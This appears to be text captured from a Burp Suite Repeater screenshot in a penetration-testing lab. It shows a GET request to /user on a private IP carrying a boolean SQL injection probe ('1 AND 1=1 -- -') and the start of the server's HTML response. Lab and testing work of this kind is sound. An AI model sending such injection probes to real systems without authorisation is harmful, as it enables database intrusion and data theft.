 1 × 2 × ...
Send Cancel < >
Target: http://10.10.8.72 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /user?id=1+AND+1%3d1+--+-+ HTTP/1.1
2 Host: 10.10.8.72
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/92.0.4515.131 Safari/537.36
7 Connection: close
8
9
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 11 Aug 2021 14:18:36 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 1650
7
8 <!DOCTYPE html>
9 <html lang="en">
10 <head>
11 <title>
User
</title>
12 <meta charset="utf-8">
13 <meta http-equiv="X-UA-Compatible" content="IE=edge">
14 <meta name="viewport" content="width=device-width, initial-scale=1">
15 <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3
16 </head>
17 <body>
18 <div class="pull-right" style="padding:15px">
19 <a href="/login" class="btn btn-success">Login</a>
20 <a href="/register" class="btn btn-info">Register</a>
21 </div>
22 <div class="container" style="margin-top:20px">
23 <h1 class="text-center">
User
? Search... 0 matches
INSPECTOR
Done
1,818 bytes | 511 millis